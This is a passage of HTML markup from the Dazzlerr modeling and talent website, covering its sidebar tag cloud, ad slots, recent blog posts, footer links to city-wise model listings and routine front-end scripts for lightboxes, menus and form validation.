	<li><a href="https://www.dazzlerr.com/tag/mrindia/" class="tag-cloud-link tag-link-1147 tag-link-position-30" style="font-size: 1em;">#MrIndia</a></li>
	<li><a href="https://www.dazzlerr.com/tag/mrs/" class="tag-cloud-link tag-link-1054 tag-link-position-31" style="font-size: 1em;">#mrs</a></li>
	<li><a href="https://www.dazzlerr.com/tag/mrsindia/" class="tag-cloud-link tag-link-2044 tag-link-position-32" style="font-size: 1em;">#mrsindia</a></li>
	<li><a href="https://www.dazzlerr.com/tag/music/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 1em;">#Music</a></li>
	<li><a href="https://www.dazzlerr.com/tag/nightlife/" class="tag-cloud-link tag-link-67 tag-link-position-34" style="font-size: 1em;">#Nightlife</a></li>
	<li><a href="https://www.dazzlerr.com/tag/niteout/" class="tag-cloud-link tag-link-41 tag-link-position-35" style="font-size: 1em;">#niteout</a></li>
	<li><a href="https://www.dazzlerr.com/tag/niteparty/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 1em;">#niteparty</a></li>
	<li><a href="https://www.dazzlerr.com/tag/openmic/" class="tag-cloud-link tag-link-1508 tag-link-position-37" style="font-size: 1em;">#OPENMIC</a></li>
	<li><a href="https://www.dazzlerr.com/tag/pageantindia/" class="tag-cloud-link tag-link-3696 tag-link-position-38" style="font-size: 1em;">#pageantindia</a></li>
	<li><a href="https://www.dazzlerr.com/tag/pageants/" class="tag-cloud-link tag-link-1014 tag-link-position-39" style="font-size: 1em;">#Pageants</a></li>
	<li><a href="https://www.dazzlerr.com/tag/partygang/" class="tag-cloud-link tag-link-68 tag-link-position-40" style="font-size: 1em;">#PartyGang</a></li>
	<li><a href="https://www.dazzlerr.com/tag/show/" class="tag-cloud-link tag-link-80 tag-link-position-41" style="font-size: 1em;">#show</a></li>
	<li><a href="https://www.dazzlerr.com/tag/standup/" class="tag-cloud-link tag-link-94 tag-link-position-42" style="font-size: 1em;">#standup</a></li>
	<li><a href="https://www.dazzlerr.com/tag/standupcomedy/" class="tag-cloud-link tag-link-1028 tag-link-position-43" style="font-size: 1em;">#standupcomedy</a></li>
	<li><a href="https://www.dazzlerr.com/tag/upcomingevent/" class="tag-cloud-link tag-link-3694 tag-link-position-44" style="font-size: 1em;">#upcomingevent</a></li>
	<li><a href="https://www.dazzlerr.com/tag/upcomingpageant/" class="tag-cloud-link tag-link-3695 tag-link-position-45" style="font-size: 1em;">#upcomingpageant</a></li>
</ul>
</div>
</li><li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>
<!-- Sidebar Ad3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1005862545553988"
     data-ad-slot="5838460863"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
							  window.addEventListener('load', function() {
							      (adsbygoogle = window.adsbygoogle || []).push({});
							  });
							</script></div></li><li id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>
<!-- Sidebar Ad4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1005862545553988"
     data-ad-slot="7481525654"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
							  window.addEventListener('load', function() {
							      (adsbygoogle = window.adsbygoogle || []).push({});
							  });
							</script></div></li>            <li id="recent-posts-3" class="widget widget_recent_entries">            <h2 class="widget-title">RECENT POSTS</h2>            <ul>
                            <li>
                	<div class="post_circle_thumb">
                		<a href="https://www.dazzlerr.com/runway-to-reels-transforming-your-instagram-into-a-professional-portfolio/"><img width="100" height="100" src="https://www.dazzlerr.com/wp-content/uploads/2026/01/Modeling-Instagram-Portfolio-100x100.webp" class="attachment-100x100 size-100x100 wp-post-image" alt="Modeling Instagram Portfolio" decoding="async" loading="lazy" sizes="100vw" /></a>
                	</div>
                    <strong class="title"><a href="https://www.dazzlerr.com/runway-to-reels-transforming-your-instagram-into-a-professional-portfolio/">Runway to Reels: Transforming Your Instagram into a Professional Portfolio</a></strong>
	                	                    <div class="post_attribute">January 23, 2026</div>
	                                </li>
                            <li>
                	<div class="post_circle_thumb">
                		<a href="https://www.dazzlerr.com/physical-exfoliation-done-right-do-exfoliating-gloves-really-work/"><img width="100" height="100" src="https://www.dazzlerr.com/wp-content/uploads/2026/01/Physical-Exfoliation-Gloves-100x100.png" class="attachment-100x100 size-100x100 wp-post-image" alt="Physical Exfoliation Gloves" decoding="async" loading="lazy" sizes="100vw" /></a>
                	</div>
                    <strong class="title"><a href="https://www.dazzlerr.com/physical-exfoliation-done-right-do-exfoliating-gloves-really-work/">Physical Exfoliation Done Right: Do Exfoliating Gloves Really Work?</a></strong>
	                	                    <div class="post_attribute">January 23, 2026</div>
	                                </li>
                            <li>
                	<div class="post_circle_thumb">
                		<a href="https://www.dazzlerr.com/shambala-on-ott-why-aadi-saikumars-supernatural-hit-is-a-must-watch/"><img width="100" height="100" src="https://www.dazzlerr.com/wp-content/uploads/2026/01/Shambala-on-OTT-Why-Aadi-Saikumars-Supernatural-Hit-is-a-Must-Watch-100x100.png" class="attachment-100x100 size-100x100 wp-post-image" alt="Shambala-on-OTT-Why-Aadi-Saikumars-Supernatural-Hit-is-a-Must-Watch" decoding="async" loading="lazy" sizes="100vw" /></a>
                	</div>
                    <strong class="title"><a href="https://www.dazzlerr.com/shambala-on-ott-why-aadi-saikumars-supernatural-hit-is-a-must-watch/">Shambala on OTT: Why Aadi Saikumar’s Supernatural Hit is a Must-Watch</a></strong>
	                	                    <div class="post_attribute">January 22, 2026</div>
	                                </li>
                            <li>
                	<div class="post_circle_thumb">
                		<a href="https://www.dazzlerr.com/how-to-start-a-modeling-career-in-india-without-an-agent/"><img width="100" height="100" src="https://www.dazzlerr.com/wp-content/uploads/2026/01/Modeling-Career-in-India-100x100.webp" class="attachment-100x100 size-100x100 wp-post-image" alt="Modeling Career in India" decoding="async" loading="lazy" sizes="100vw" /></a>
                	</div>
                    <strong class="title"><a href="https://www.dazzlerr.com/how-to-start-a-modeling-career-in-india-without-an-agent/">How to Start a Modeling Career in India Without an Agent</a></strong>
	                	                    <div class="post_attribute">January 22, 2026</div>
	                                </li>
                            <li>
                	<div class="post_circle_thumb">
                		<a href="https://www.dazzlerr.com/red-flags-in-the-industry-how-to-identify-genuine-casting-opportunities/"><img width="100" height="100" src="https://www.dazzlerr.com/wp-content/uploads/2026/01/Red-Flags-in-Modeling-Industry-100x100.webp" class="attachment-100x100 size-100x100 wp-post-image" alt="Red Flags in Modeling Industry" decoding="async" loading="lazy" sizes="100vw" /></a>
                	</div>
                    <strong class="title"><a href="https://www.dazzlerr.com/red-flags-in-the-industry-how-to-identify-genuine-casting-opportunities/">Red Flags in the Industry: How to Identify Genuine Casting Opportunities</a></strong>
	                	                    <div class="post_attribute">January 20, 2026</div>
	                                </li>
                        </ul>
            </li>            <li id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>
<!-- Sidebar Ad5 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1005862545553988"
     data-ad-slot="9494634846"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
							  window.addEventListener('load', function() {
							      (adsbygoogle = window.adsbygoogle || []).push({});
							  });
							</script></div></li>		    	    		</ul>    				
	    				</div>
	    			</div>
    				<br class="clear"/>
    			<div class="sidebar_bottom"></div>
    		</div>
		</div>
	</div>
	<br class="clear"/>
</div>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/simple-lightbox-activitylog.js"></script>
<script>
fbq('track', 'ViewContent');

	$(function(){
		var $gallery = jQuery('.name_photo a').simpleLightbox(); 

		$gallery.on('show.simpleLightbox', function(){
			console.log('Requested for showing');
		})
		.on('shown.simpleLightbox', function(){
			console.log('Shown');
		})
		.on('close.simpleLightbox', function(){
			console.log('Requested for closing');
		})
		.on('closed.simpleLightbox', function(){
			console.log('Closed');
		})
	
	});
</script>
<style>
.wp-caption .wp-caption-text {
    display: none !important;
}

</style>
<footer>

<div class="popular_searches">
	<div class="container">
		<h2>Popular Searches</h2> 
		<div class="popular-jobs-list">
				<ul class="pop-list clearfix">                      
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-ahmedabad">Best Female Models in AHMEDABAD</a>
				</li> 
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-bangalore">Best Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-chandigarh">Best Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-delhi">Best Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-hyderabad">Best Female Models in HYDERABAD</a>
				</li>                
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-indore">Best Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-jaipur">Best Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-kolkata">Best Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-lucknow">Best Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-mumbai">Best Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-pune">Best Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-ahmedabad">Best Male Models in AHMEDABAD</a>
				</li>
								
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-bangalore">Best Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-chandigarh">Best Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-delhi">Best Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-hyderabad">Best Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-indore">Best Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-jaipur">Best Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-kolkata">Best Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-lucknow">Best Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-mumbai">Best Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-pune">Best Male Models in PUNE</a>
				</li>
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-ahmedabad">Top 50 Female Models in AHMEDABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-bangalore">Top 50 Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-chandigarh">Top 50 Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-delhi">Top 50 Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-hyderabad">Top 50 Female Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-indore">Top 50 Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-jaipur">Top 50 Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-kolkata">Top 50 Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-lucknow">Top 50 Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-mumbai">Top 50 Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-pune">Top 50 Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad">Top 50 Male Models in AHMEDABAD</a>
				</li>
				
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-bangalore">Top 50 Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-chandigarh">Top 50 Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-delhi">Top 50 Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-hyderabad">Top 50 Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-indore">Top 50 Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-jaipur">Top 50 Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-kolkata">Top 50 Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-lucknow">Top 50 Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-mumbai">Top 50 Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-pune">Top 50 Male Models in PUNE</a>
				</li>
            </ul>
						
		</div>
	</div>
</div>


<div class="main_footer" id="footer-wrapper">
	<div class="custom-container">
		<div id="footer">
			<div class="row">
				<div class="col-md-2 cus-col">
					<ul class="social_sec">
						<li id="media_image-2" class="widget widget_media_image"><figure style="width: 162px" class="wp-caption alignnone"><a href="https://www.dazzlerr.com/"><img width="162" height="61" src="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png" class="image wp-image-375  attachment-full size-full" alt="Dazzlerr-logo" style="max-width: 100%; height: auto;" title="Dazzlerr logo" decoding="async" loading="lazy" srcset="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png 162w, https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo-100x38.png 100w" sizes="100vw" /></a><figcaption class="wp-caption-text">Dazzlerr-logo</figcaption></figure></li><li id="text-6" class="widget widget_text adds_widget">			<div class="textwidget"><div class="detail-info">
  <div class="contact-info">
    <ul>
      <li>
        <a href="mailto:support@dazzlerr.com" 
           aria-label="Send an email to support@dazzlerr.com">
          <i class="fa fa-envelope" aria-hidden="true"></i>
          support@dazzlerr.com
        </a>
      </li>
      <li>
       <a href="tel:+918556893167" aria-label="Call Dazzlerr at (+91) 85568 93167">
  <i class="fa fa-phone" aria-hidden="true"></i> (+91) 85568 93167
</a>

      </li>
    </ul>
  </div>

  <div class="social-icon">
    <ul class="bottom_social_media">
      <li>
        <a href="https://www.facebook.com/DazzlerrOfficial" 
           target="_blank" 
           aria-label="Visit our Facebook page (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-facebook" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://twitter.com/DazzlerrHQ" 
           target="_blank" 
           aria-label="Follow us on Twitter (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-twitter" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://www.instagram.com/DazzlerrOfficial/" 
           target="_blank" 
           aria-label="Visit our Instagram profile (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-instagram" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://in.pinterest.com/dazzlerrofficial/" 
           target="_blank" 
           aria-label="Check us out on Pinterest (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        </a>
      </li>
    </ul>
  </div>
</div>
</div>
		</li>					</ul>
					<a href="https://play.google.com/store/apps/details?id=com.dazzlerr" class="app_download" aria-label="Download the Dazzlerr App from Google Play">
						<img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/google-play1.png" alt="Get it on Google Play">
					</a>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Company</h3>
					<ul>
						<li><a href="/" aria-label="Home page">Home</a></li>
						<li><a href="https://www.dazzlerr.com/about/" aria-label="About">About</a></li>
						<li><a href="https://www.dazzlerr.com/how-it-works/" aria-label="How it Works">How it Works</a></li>
						<li><a href="https://www.dazzlerr.com/blog/" aria-label="Blog">Blog</a></li>
						<li><a href="https://www.dazzlerr.com/contact-us/" aria-label="Contact Us">Contact Us</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Talent</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/talent/" aria-label="Browse Talent">Browse Talent</a></li>
						<li><a href="https://www.dazzlerr.com/jobs/" aria-label="Audition & Jobs">Audition &amp; Jobs</a></li>
						<li><a href="https://www.dazzlerr.com/events/" aria-label="Events">Events</a></li>
						<li><a href="https://www.dazzlerr.com/portfolio-packages/" aria-label="Portfolio Packages">Portfolio Packages</a></li>
						<li><a href="https://www.dazzlerr.com/membership-packages/" aria-label="Membership Packages">Membership Packages</a></li>				
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Promote</h3>
					<ul>
					<li><a href="https://www.dazzlerr.com/list-your-event/" aria-label="List Your Event">List Your Event</a></li>
					<li><a href="https://www.dazzlerr.com/add-institute/" aria-label="List Your Institute">List Your Institute</a></li>
					<li><a href="https://www.dazzlerr.com/write-for-us/" aria-label="Write for Us">Write for Us</a></li>
						<li><a href="https://www.dazzlerr.com/guest-post-payment-international-usd/" aria-label="Guest Post Payment (USD)">Guest Post Payment (USD)</a></li>
						<li><a href="https://www.dazzlerr.com/Guest-Post-Payment-India-INR/" aria-label="Guest Post Payment (INR)">Guest Post Payment (INR)</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Help</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/faq/" aria-label="Faqs">Faqs</a></li>
						<li><a href="https://www.dazzlerr.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a></li>
						<li><a href="https://www.dazzlerr.com/terms-and-conditions/" aria-label="Terms and Conditions">Terms and Conditions</a></li>
					</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>

<div class="copy-write-wrapper">
	<div class="custom-container">
		<p class="pull-left">© Copyright 2026 - <a href="https://www.dazzlerr.com/" aria-label="Visit Dazzlerr homepage">Dazzlerr</a>. All Rights Reserved</p>
		<p class="pull-right">Designed &amp; Developed by <a href="https://www.ingeniousnetsoft.com" target="_blank" aria-label="Visit Ingenious Netsoft website">Ingenious Netsoft</a></p><div class="clearfix"></div>
	</div>
</div>

<div class="modal fade verify_now_popup" id="verify_account" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><b>Oh snap!</b> Your Account is not verified</h4>
      </div>
      <div class="modal-body">
		<ul class="verify_type">
			<li>
				<a href="javascript:request_email_verification();"><i class="fa fa-envelope"></i><span>Verify via <b>email</b></span></a>
			</li>
			<li>
				<a href="javascript:request_mobile_verification();"><i class="fa fa-phone"></i><span>Verify via <b>Mobile</b></span></a>
			</li>
		</ul>
		<div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<button class="button-top">↑</button>

<div id="overlay_background">
		<div id="fullscreen_share_wrapper">
		<div class="fullscreen_share_content">
			</div>
	</div>
	</div>

<script>
jQuery(".notif_btn").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(".btn-bottom a.close_notification").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(document).mousedown(function(e){
    if(e.which === 2 ){
       return false; // Or e.preventDefault()
    }
});
</script>

<!--  -->

<script type="text/javascript">
jQuery(function ($) {
   var now = new Date(); 
   var day = ("0" + now.getDate()).slice(-2);
   var month = ("0" + (now.getMonth() + 1)).slice(-2);
   var reqdate = (now.getFullYear() -18);
   var maxdate = reqdate+"-"+(month)+"-"+(day);
   var today = now.getFullYear() +"-"+(month)+"-"+(day);

	$('#reg_dob').val(today);
	$("#reg_dob").attr("max", maxdate);
});
</script>



<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/slimbox2.js"></script>
<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/bootstrap.min.js"></script>


<p style='display:none;'>It is desktop or computer device</p>  	


<div class="clear"></div>


<script >

jQuery('#mobile_nav_icon').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
jQuery('#close_mobile_menu').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
    if (scroll >= 10) {
        //clearHeader, not clearheader - caps H
        $("body").addClass("darkHeader");
    }else{
		$("body").removeClass("darkHeader");
	}
});

jQuery(document).on('click', '.button-top', function() {    
    jQuery('html, body').animate({
      scrollTop: 0,
    }, 800);
});

jQuery(document).on('change', '.variation-radios input', function() {
  jQuery('select[name="'+jQuery(this).attr('name')+'"]').val(jQuery(this).val()).trigger('change');
});




</script>
<script>
jQuery('a.woocommerce-review-link[href*="#"]').on('click', function(e) {
  e.preventDefault()

  jQuery('html, body').animate(
    {
      scrollTop: jQuery(jQuery(this).attr('href')).offset().top - 150,
    },
    500,
    'linear'
  )
})

jQuery('body').on('contextmenu', 'img', function(e){

return false;
}); 

jQuery(".institute_detail_page .courses_offered").click(function(){
		jQuery(".institute_detail_page .courses-datail").addClass("show_all_course");
});

</script>



<script>
document.addEventListener('DOMContentLoaded', function () {

    const bubble = document.getElementById('mobile-search-bubble');
    const modal  = document.getElementById('mobile-search-modal');
    const close  = modal.querySelector('.msm-close');
    const overlay = modal.querySelector('.msm-overlay');

    bubble.addEventListener('click', () => {
        modal.classList.add('active');
        modal.setAttribute('aria-hidden', 'false');
    });

    function closeModal() {
        modal.classList.remove('active');
        modal.setAttribute('aria-hidden', 'true');
    }

    close.addEventListener('click', closeModal);
    overlay.addEventListener('click', closeModal);
});
</script>

</footer>
    
     <script type="text/javascript">
    jQuery(document).ready(function(){

    $('#commentform').validate({

    rules: {
      author: {
        required: true,
        minlength: 2
      },

      email: {
        required: true,
        email: true
      },

      comment: {
        required: true,
        minlength: 10
      }
    },

    messages: {
      author: "Please fill the required field",
      email: "Please enter a valid email address.",
      comment: "Please fill the required field"
    },

    errorElement: "div",
    errorPlacement: function(error, element) {
      element.after(error);
    }

    });
    });
</script>
                <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&amp;cache=1769335760" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&amp;cache=1769335760" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
